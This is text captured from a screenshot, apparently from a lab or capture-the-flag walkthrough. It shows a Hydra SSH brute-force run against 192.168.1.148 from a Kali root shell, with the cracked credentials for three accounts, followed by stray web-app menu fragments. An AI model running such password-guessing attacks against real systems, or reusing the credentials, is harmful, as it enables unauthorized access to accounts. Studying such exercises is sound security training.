 root@kali: ~
File Actions Edit View Help
root@kali: ~ root@kali: ~ root@kali: ~ root@kali: ~
root@kali:~# hydra -L user -P pass 192.168.1.148 ssh
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-02-04 06:51:07
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 972 login tries (l:54/p:18), ~61 tries per task
[DATA] attacking ssh://192.168.1.148:22/
[STATUS] 335.00 tries/min, 335 tries in 00:01h, 639 to do in 00:02h, 16 active
[STATUS] 310.00 tries/min, 620 tries in 00:02h, 354 to do in 00:02h, 16 active
[22][ssh] host: 192.168.1.148 login: janitor password: Ilovepeepee
[22][ssh] host: 192.168.1.148 login: chandlerb password: UrAG0D!
[22][ssh] host: 192.168.1.148 login: joeyt password: Passw0rd
[STATUS] 314.33 tries/min, 943 tries in 00:03h, 31 to do in 00:01h, 16 active
1 of 1 target successfully completed, 3 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-02-04 06:54:29
root@kali:~#
Search Manage Add Record Log Out
You are already logged in as admin.
Gcow安全团队